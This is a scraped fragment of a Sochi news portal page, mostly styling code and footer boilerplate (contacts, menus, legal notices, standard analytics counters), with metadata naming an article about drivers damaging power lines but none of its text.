.td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-12-07T10:19:52+03:00"><meta itemprop="dateModified" content="2021-12-07T10:19:52+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 